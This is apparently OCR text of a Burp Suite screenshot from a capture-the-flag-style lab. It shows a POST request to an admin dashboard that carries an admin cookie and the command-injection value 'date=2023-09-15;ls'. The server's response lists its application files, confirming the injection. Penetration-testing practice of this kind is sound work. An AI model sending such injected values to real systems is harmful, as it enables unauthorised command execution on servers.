 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;ls
Search 0 highlights
Response
Pretty Raw Hex Render
36 select,
37 input[type="date"],
38 input[type="text"],
39 button{
40 width:100%;
41 padding:10px;
42 margin-top:5px;
43 border:1pxsolid#ccc;
44 border-radius:4px;
45 box-sizing:border-box;
46 font-size:16px;
47 }
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 out
84 report.sh
85 support.html
86 tag
87
88 </div>
89 </div>
90 </body>
91 </html>
Search
Done